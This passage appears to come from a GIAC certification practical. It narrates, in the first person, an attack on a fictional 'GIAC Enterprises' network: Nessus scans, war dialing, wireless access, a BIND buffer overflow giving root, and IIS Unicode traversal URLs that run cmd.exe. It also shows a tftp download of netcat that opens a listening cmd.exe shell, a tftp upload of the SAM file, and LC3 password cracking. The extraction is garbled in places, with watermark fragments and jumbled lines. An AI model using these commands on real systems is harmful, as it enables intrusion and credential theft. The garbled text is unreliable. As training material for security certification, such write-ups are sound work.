I started again with the DNS machine. After starting the Nessus daemon on my Linux machine, I ran the client and logged in. I configured the client to run all but the dangerous plug-ins. This is important because if I run the dangerous ones as well, they may crash the server. If I wanted to perform a Denial Of Service attack, that would be fine. Since I want to keep the machine up and running, I have to be more careful. I'd also set up Nessus to scan only the DNS server's IP address, chose "sneaky" mode (so it doesn't go too fast, possibly avoiding detection by an Intrusion Detection System), selected to perform a UDP scan as well as a TCP scan, and started it up.

the GIAC Enterprises network three days rest, and it's time to fis really exploitable on the network. Enter Nessus.<br>
So noe of the best security analysis tools on the market, and, just like<br>
is nee (available from http://w The output I got gave me my first way into the network. Nessus told me that the version of BIND installed on the server is earlier than version 8.2.3 or 4.9.3 and that it "is vulnerable to various buffer overflows that may allow an attacker to gain a shell."<sup>1</sup> I made a note to search the web for code for exploits on older versions. Also, I checked an old cd of Red Hat 6.2, and I saw that the version on the disk in the  $/$ RedHat $/$ RPMS directory is version 8.2.2 P5-9. It is beginning to look like the administrator took the advice on the google.com newsgroup posting and used the old code. This shows poor administration in not keeping up with patch levels, and again trusting what is read on the Internet without verifying the source.

 $K<sub>1</sub>$  for  $K<sub>2</sub>$  From and  $S<sub>1</sub>$ . Next I wanted to check the web server for version information. The easiest way to do this is to telnet into the port on the server. Many services will give a default banner identifying the software and version. If the service is a TCP based service, telnet is fine. If you wanted to connect to a UDP service, you have to use a tool like Netcat, which I will go into further later. I tried to connect to the web server over TCP port 80 (the default port for web servers), and got the following information:

```
[root@hacker root]# telnet 199.199.1.1 80
Trying 199.199.1.1...
```
<sup>&</sup>lt;u>.</u>  $1$  See Appendix B for the full output of the DNS Server Nessus scan.

```
Connected to 199.199.1.1 (199.199.1.1).
Escape character is '^]'.
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/4.0
Date: Sat, 15 Mar 2002 22:16:00 GMT
Content-Type: text/html
Content-Length: 87
<html><head><title>Error</title></head><br/>>body>The parameter is
incorrect. </body></html>Connection closed by foreign host.
[root@hacker root]#
```
available for Windows IIS 4.0, and there is also a Unicode exploit that is known This is good because I know they are using a Microsoft Windows NT server running Internet Information Server 4.0. There are many buffer overflow exploits but rarely patched. Since I had been scanning so much, I decided to wait on scanning the web server with Nessus until later.

*L*, 2002<br>
Let, 2012 22:18:100 Gall<br>
Length: 87<br>
Length: 87<br>
Length Cask Citle>Errors/title>X/head>Xbody>The parameter is<br>
Length Citle>Errors/title>X/hemiden closed by foreign host.<br>
Citles-zoot) **F**<br>
Dod because I know t I have made sure to do my first Nessus scan on a Friday night, giving me the buffer of a whole weekend before someone comes in and looks at the log files. This is good practice because if I ran long in my scanning I would be less likely to run over into time when someone would be in the office, and also because it can take a lot longer to look through three days worth of logs than overnight. I will now wait a week before visiting this network, doing some research and other types of scanning in the meanwhile.

March 17, 2002

While I am letting the Internet facing side of the network rest, I have a few other methods of scanning that I like to perform. These include war dialing and Network Stumbling, both of which often allow ways into a network through means other than the Internet. It is common for companies to keep a close eye on their Internet access points while leaving other entryways wide open.

# *War Dialing*

so anyone who finds their modem listening gets immediate control of their First, I like to perform a war dial. This is when I use software to automatically dial all of the phone numbers in the company's exchange and see if I can get any modems listening. Many employees set up a modem on their computer and either misconfigure it to answer as well as dial out, giving me a way in, or they actually set it up to answer calls so they can access it themselves remotely. Most of the time they are using software called PCAnywhere, by Symantec. This software gives remote access control of the desktop of a Windows based computer. Not all users know to set up password authentication for PCAnywhere computer.

For today's war dialing I used software called "PhoneTag" by Clockwork, available for download at http://online.securityfocus.com/tools/49. This is another piece of freeware that is very useful in the scanning portion of my attack. After following the simple installation instructions included in the read.me file, PhoneTag starts right up and asks me for some basic configuration information:



I enter the configuration for my modem and get the following screen, where I set up a new dial list under the "File" menu, containing the phone numbers I want to dial.



From the GIAC Enterprises web site, I found the main phone number as (856) 555-1500. Companies commonly use the first number in their PBX range as their main number, and it is usually a good idea to scan from that number forward. Since GIAC Enterprises is a small company, I believe that dialing 100 numbers (1500-1599) should be more than adequate, taking into consideration only 20 employees and fax lines. This is configured in PhoneTag by setting a dial list as 856-555-15XX. If I stumble across some numbers after the GIAC ones that are modems on other computers, I will simply make a note of them and go back for them at a later time!

After dialing all one hundred numbers, I found that there are no modems listening. This shows that the administrators are either doing their job in keeping track of this, or they are lucky. This means I'll have to try another entrance point.

Along with misconfigured modems, many employees take it upon themselves to set up wireless network access points at their desks so they can take a laptop with them to different locations in the office, including conference rooms, coworkers' desks, etc. Sometimes, even network administrators set up access points, not realizing the security risks involved with them and letting hackers just walk into their network. I will have to try Network Stumbling into their network. This is done using software called "Network Stumbler" written by Marius Milner, and downloadable for free at http://www.netstumbler.com/. With the help of my wireless network card, I will go to their office tomorrow and scan for wireless access points.

# *Network Stumbling*

March 18, 2002  $\blacksquare$ 

Today I brought my laptops to the GIAC Enterprises office and found another entry point into their network. I drove my car over to West Avenue and parked across the street from the GIAC building. I booted up my Windows laptop with my Cisco Aironet 340 Network card and fired up Network Stumbler, which scans wireless airwaves for broadcasts of wireless access points. The software immediately detected two wireless access points. The output looked like this:



Apparently neither of the access points is using encryption. This would not have been a major inconvenience, because if there had been encryption I would have been able to crack it with a tool such as AIRSNORT on my laptop.<sup>2</sup> Wireless Encryption Protocol (WEP) is very insecure and can be broken after running a scanner for just a few hours.

network card configuration to identify which access point the user wants to use I made sure to note the information I received from Net Stumbler, most importantly the SSIDs, which is the Service Set Identifier. This is required in the with their wireless card. Unfortunately, many people think setting an SSID on the

<sup>&</sup>lt;u>.</u> <sup>2</sup> Airsnort is downloadable for from http://airsnort.shmoo.com/.

access point is a form of security, not realizing that the access point broadcasts the SSID and anyone can identify it.

**Harton Company Print & Alfredorf** I am now finished with my scanning portion of the GIAC Enterprises network, and it's time to go home and plan out my attack. Next I will have to exploit the systems to gain access (so far I haven't actually entered their network, just acquired a lot of information about it). Since I have been so aggressive with my reconnaissance and scanning, I will give this hack a few weeks of rest. Meanwhile, I will finish my research and come up with a thorough plan for getting in, staying in, and keeping out of site so no one knows I'm there.

# **V. Exploiting The System**

April 6, 2002

Now that almost two weeks have gone by, the time has come to actually enter the GIAC Enterprises network. There are three ways I have found to get in; the exploitable versions of BIND and IIS, and the wireless access points. I have exploited all three.

# *Exploit 1 – Wireless Access Point*

almost two weeks have gone by, the time has come to actually ent<br>Enterprises network. There are three ways I have found to get in;<br>elversions of BIND and IIS, and the wireless access points. I have<br>all three.<br>1 – *Wireless*  $\mathbf{F}$  finds the AF19  $\mathbf{F}$ 998D February  $\mathbf{F}$ 998D February  $\mathbf{F}$ First, I entered through one of the wireless access points into the internal network. Since there were two, I chose the one with the SSID GIAC to be sure it was on the correct LAN. The other one could have been from another building in the area. I drove to the GIAC building and parked across the street again. I had brought both of my laptops, equipped with wireless network cards, and booted both of them up. After configuring their network cards appropriately (DHCP, SSID=GIAC, etc), I typed  $ipconfig /renew$  at the Windows laptop's command prompt, and ifconfig wlan0 up and pump on the Linux command line. Both machines received DHCP IP addresses on the GIAC network, and as easily as that, I was in. I had received addresses of 10.1.0.57 on my Windows 2000 laptop, and 10.1.0.84 on my Linux laptop. This was the easiest part of the hack, but now it was time to look around the inside network.

I started by checking for an internal DNS server, first to see if there was one and second to see if it was exploitable via the same exploit that was on the external DNS server. Since my DHCP configuration had a DNS address of 10.1.0.3, I knew that there was either a separate internal server, only one server with a NAT address, or one multi-homed server (multiple network cards installed). I then used traceroute on my Linux machine to see how many network hops it was to the DNS server. The output showed me that the DNS server was on my local network. So, either there were two servers or the internal server was being NATed from the outside to the internal network. To be safe, I scanned the DNS server 10.1.0.3 with Nessus, and I got the same output, including the BIND vulnerability. I was ready to use the exploit for the DNS server.

# *Exploit 2 – BIND Buffer Overflow*

more likely that the network administrators are monitoring their connection to the Once I had found the wireless access points, I had decided to attack the DNS server from the inside. If there is an Intrusion Detection System in place, it is Internet than the connection from the internal network to their DMZ. Since I was already inside of their network, I figured I would be less likely to be detected from there.

**Note exploit 0.2.2 and elember 0.00 exploit bursting condition o.2.2 comit in to the called n82xc on my local Linux machine and compiled it using the set set of a hasken - a near the the anchrine and compiled it using the** using the  $r_{\text{pm}}$   $-i$  command, and ran the compiled buffer overflow hack. The After doing some research during my two week break, I had found a buffer overflow exploit that allows root access for the old version of DNS (BIND) that GIAC is running. I had gone to google.com and searched on such strings as "DNS remote exploit 8.2.2" and "remote root exploit BIND 8.2.2" until I found code posted that would get me into the machine. $3$  First, I copied the code to an ASCII file called n82x.c on my local Linux machine and compiled it using the command  $qcc -02$  n82x.c -o n82x. I then installed the BIND package from the Red Hat 6.2 CDs on a second Linux machine at home prior to entering the GIAC network. It is always best to test downloaded hacks on a personal machine first, as you never know exactly what they are doing, and, like a network administrator, you should never trust what you download off of the Internet. I installed BIND syntax was simply  $\frac{1}{2}$  /n82x <DNS IP address> to run the file on the attacking machine. Immediately I received root access on the BIND Linux machine. After playing around a little, I verified that closing my remote connection also kills the named (DNS) daemon running on the server (which is common). I made a note of this and went to work on the GIAC Enterprises DNS server.

Since I had already compiled the program, I simply had to run it and get into GIAC's DNS server. As with my home lab environment, this worked perfectly. One thing to note is that there is no actual prompt on the command line once getting in through a buffer overflow, and also no file editing (vi) capabilities. After running the exploit, your cursor simply sits on the next line. I always verify the connection by simply typing cat /etc/shadow. This file is readable only by root, so if the output appears as below, I know I've been successful. If the buffer overflow is not a root exploit, I will type  $cat$  /etc/passwd, as this file is readable by everyone. My output looked like this:

```
cat /etc/shadow
root:$1$vCcw6xwP$P4Gfe8w4SVUWyxXAiHwet.:11915:0:99999:7:::
bin:*:11907:0:99999:7:::
daemon:*:11907:0:99999:7:::
adm:*:11907:0:99999:7:::
lp:*:11907:0:99999:7:::
sync:*:11907:0:99999:7:::
shutdown:*:11907:0:99999:7:::
(Data Truncated)
```
Nessus once again. The 3D FA27 2F94 998 Separation of the 3D FB5 06E45 and 2D F8B5 06E45 A169 4E46 A169 4E46 A I could now issue commands from my command line. Since I had root privileges, however, I could quickly change this and give myself complete shell capabilities. First, though, in order to finish my exploits all at once, I left the terminal window on my Linux machine with the connection to the DNS server open, and opened

<sup>&</sup>lt;u>.</u>  $3$  See Appendix C for the BIND buffer overflow code.

# *Exploit 3 – IIS Unicode Exploit*

I had not yet run a Nessus scan on the web server. Now that I had access to the inside of the network, I could do so without the external firewall filtering my traffic as I had with the DNS server. I opened up Nessus and ran the same scan parameters on the web server as I did previously on the DNS server. The output told me that the version of the web service (http) was vulnerable to a buffer overflow, and also that "The remote IIS server allows anyone to execute arbitrary commands by adding a Unicode representation for the slash character".<sup>4</sup>

with the DNS server. I opened up Nessus and ran the same scan<br>
ors on the web server as I did previously on the DNS server. The orsects and the version of the web service (http) was vulnerable to a buffer<br>
and also that "T and edeny expressed bay in the inference code. These entering a crite for an increase server that has not been patched for this exploit, adding the Unicode equivalent Basically, the Windows Internet Information Server Unicode exploit is a common and easily exploited bug in the Microsoft code. When entering a URL for an IIS of the  $\prime$  or  $\backslash$  characters preceded by two dots  $\left( \ldots \right)$  will allow the user to traverse the directory path and even execute software on the server. The patch for this bug was not included in any major Microsoft Service Packs until Windows 2000 Service Pack 2. Since this patch was never included in Service Packs for Windows NT 4.0, the administrator needs to apply a separate patch just for this exploit. Many administrators simply apply the Service Packs and consider themselves to be covered. In order to test the web server for this exploit, I opened Internet Explorer on my Windows laptop and typed in the following URL:

### http://199.199.1.1/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\

This URL contains a  $\text{dir}$  command on the IIS server's C: drive, which should not be accessible. As you can see by the following output, I had accessed the computer's C: drive and performed a directory listing:



<u>.</u> <sup>4</sup> See Appendix B for the full output of the web server Nessus scan. Since I had verified that this computer was vulnerable, I could next place software on it to further exploit the system.

# *Netcat*

Netcat is that the same executable can be used as the listening daemon. Once Netcat, written by Hobbit, is a multi-function tool that can be used on Unix/Linux platforms as well as Windows platforms. It is a free download from http://www.atstake.com/research/tools/. I use it for two main purposes. Firstly, it can be used like a telnet client to connect to machines with ports listening. The benefit of Netcat over telnet is that it can connect to UDP sessions as well as TCP sessions, where telnet is limited to TCP only. The second important use for installed on a machine, it can be used to listen on any TCP or UDP port and execute any specified program upon connection.

I ran another command embedded in a URL. This one ran the TFTP program on the web server and made it download the Netcat executable for Windows from my Linux TFTP server, placing it in the  $c:\wedge\swarrow s$  system32 directory:

```
http://199.199.1.1/scripts/..%c0%af../winnt/system32/tftp.exe+"-
i"+10.1.0.84+GET+nc.exe+c:\winnt\system32\nc.exe
```
I verified that the software had been copied up to the server correctly by running a dir command on the c: \windows\system32 directory:



Now that I had a copy of Netcat on the machine, I renamed it to svcmgr.exe, using embedded URLS again. Then I set it to listen on a port of my choosing and give me command line access to the Windows computer. I did this with the following URL:

http://192.168.0.4/scripts/..%c0%af../winnt/system32/cmd.exe?/c+nc.exe+ "-l"+"-p"+53023+"-e"+cmd.exe

The syntax for Netcat is very basic. When running the executable, -l makes the service listen for connections, -p is used to specify on which port the system should listen, and –e specifies what command should be run when a connection is received. By using cmd.exe, I told Netcat to give a command prompt to any connections on that port.

Unicode exploit in it open when connecting via Netcat, as closing the browser Netcat was now listening on port 53023 on the IIS server and I could easily obtain command line access. It is important to leave the browser with the can shut down the listener.

I typed telnet 199.199.1.1 53023 on my local Windows laptop and got the command prompt for the IIS server. The only set back with this exploit is that now I could not see what I typed until I hit enter and the output was returned on the next line. This is a minor detail, so I just was sure to type slowly and not make any syntax errors, or enter the commands in notepad on my computer and paste them into the server.

# *Exploit 4 – Password Cracking With LC3*

**Example 10 Constrained 10 Constrained 10 Constrained 10 Constrained 10 Constrained 10 Constrained 10 Constrained 10 Constrained 10 Constrained 10 Constrained 10 Constrained 10 Constrained 10 Cons** I changed directories on the web server and moved to  $c:\wedge\text{repair}$ . This is the directory created when making a Windows Emergency Repair Disk, which is used to restore a corrupted system. One of the files in this directory is called sam., which is a backup of the system's Security Accounts Manager database. This file holds all usernames and encrypted versions of their passwords. I then started up the TFTP server on my Windows laptop and typed the command  $\text{tftp}$  $-$ i 10.1.0.57 PUT sam. on the web server. This again used the computer's tftp software to send the file to my laptop. The –i option sends the file in binary format (as opposed to ASCII), and is the best way to send non-text files. The IP address is that of my laptop, and the PUT command tells the web server it should send the file sam.\_. I checked the TFTP directory on my laptop and I had the file.

I had LC3 with me I ran sam.\_ through it. I could now run the file through a cracking program that would make attempts to break the encrypted passwords. My favorite software for this in a Windows NT environment is LC3, formerly called l0phtCrack and marketed as a password auditing tool written by @stake. LC4 (which is the current version of the original l0phtCrack) is available for a licensing fee from http://www.atstake.com, but since

LC3 will attempt to crack a password one of three ways; based on a predefined list of passwords (also known as a dictionary attack), the dictionary list with

varieties of case against the NTLM encrypted password until it has a match. special characters and numbers appended (hybrid attack), or it can brute force attack. The brute force will try all possible combinations of letters, numbers and characters, and it is very configurable, so you can choose which characters it will use. The old Windows NT 4.0 passwords use two forms of authentication, LM and NTLM. NTLM is the more secure of the two, utilizing case sensitivity and a more difficult encryption. LM, on the other hand, breaks the password down into two seven character pieces (yes, that's a maximum of 14 characters), and the pieces are all capitalized. The way LC3 cracks a password is to take the password attempts, capitalize them, and compare the encrypted result to the encrypted LM password. Since LC3 is comparing its character strings to half of the password at a time and doesn't need to concern itself with lower case letters, it is a relatively swift process. After it has the correct combination, it simply tries Another feature that LC3 offers with the brute force attack is distributed processing. It is possible to set up a password auditing process and run it on two or more machines at the same time to get faster results.

I ran the dictionary and brute force attacks against the sam. file, having it attempt only alpha-numeric combinations. Depending on the speed of the computer, this type of brute force attack usually takes between 10 and 16 hours. An attack using all possible special characters can take up to two months. It is generally worth trying the brute force attack with only A-Z and 0-9 characters first, since 12 hours is a small amount of time compared to the possibility of months.

w. Wr.LW is the intote secure of the woo, unitring case sensisting and the direct piccel and capitalized. The way LC3 cracks a password down character picces (yes, that's a maximum of 14 characters), and if a diretailized. LC3 immediately told me that the "guest" user account did not have a password. By default this account is disabled with no password, but it is good practice to place a password on it anyway, in case it is accidentally enabled. I also saw that the Administrator account had its original name. It is also good practice to rename this account. If someone wants to hack into a computer, they usually need two pieces of information after the IP address, the username and the password. Keeping a default username automatically gives out half of that. After little more than two hours, I had the first password. After less than 10 hours, all passwords were broken except for the IUSER and IWAM accounts, which are  $\frac{1}{4}$  accounts used by IIS.<sup>5</sup> The passwords must include special characters such as !@#\$%, which I did not include in my brute force attack. Since I already had the Administrator account, it is not very important for me to spend the time cracking these passwords. The benefit of having the passwords for the other accounts that LC3 found (ccorea and mroach) is that users commonly use the same passwords for more than one purpose, so I made a note of these and put it aside for future reference.

<u>.</u>

<sup>&</sup>lt;sup>5</sup> See Appendix D for progressive screen shots of the LC3 crack.

# *Exploit 5 – Email/Wrapper Exploit*

In order to gain access to the machines of the users in the network, I had one more exploit attempt up my sleeve. This was a simple hack that can be extremely successful. It entails "wrapping" two pieces of software together. The resulting executable is made up of two pieces, one which the user sees, and the other which runs in the background unknown to the user.

 $\mathcal{L}_{\text{F}}$  final such a final principal description of  $\mathcal{L}_{\text{F}}$ There are many products that can do this well on the Internet, but I like to use a tool called eLiTeWrap. Written by Tom "eLiTe" McIntyre, eLiTeWrap can be downloaded from http://209.100.212.5/cgibin/search/search.cgi?searchvalue=elitewrap.

First, I used Nmap from my Linux machine to detect what other hosts were on the network (via a ping sweep with -sP) and then I used the Nmap options –sS – O –vv to scan some of the hosts reported as up to see what services they were running and what operating system they were using. As you can see by the sample output below, they were running Windows 2000, possibly Windows ME. This was going to make my job easier.

```
Successful. It entails "wrapping" two pieces of software together.<br>
Executable is made up of two pieces, one which the user sees, and<br>
charge is made up of two pieces, one which the user sees, and<br>
charge for the state 
13(Resp=1%Df=N%W=0%ACR=Stt%flags=AR%Ops=)<br>T6(Resp=Y%DF=N%W=0%ACK=0%Flags=R%Ops=)
Starting nmap V. 2.54BETA31 ( www.insecure.org/nmap/ )
Host (10.1.0.46) appears to be up ... good.
Initiating SYN Stealth Scan against (10.1.0.46)
Adding open port 139/tcp
Adding open port 135/tcp
Adding open port 445/tcp
Adding open port 21/tcp
The SYN Stealth Scan took 4 seconds to scan 1554 ports.
For OSScan assuming that port 21 is open and port 1 is closed and 
neither are firewalled
Interesting ports on (10.1.0.46):
(The 1550 ports scanned but not shown below are in state: closed)
Port State Service
21/tcp open ftp
135/tcp open loc-srv 
139/tcp open netbios-ssn
445/tcp open microsoft-ds 
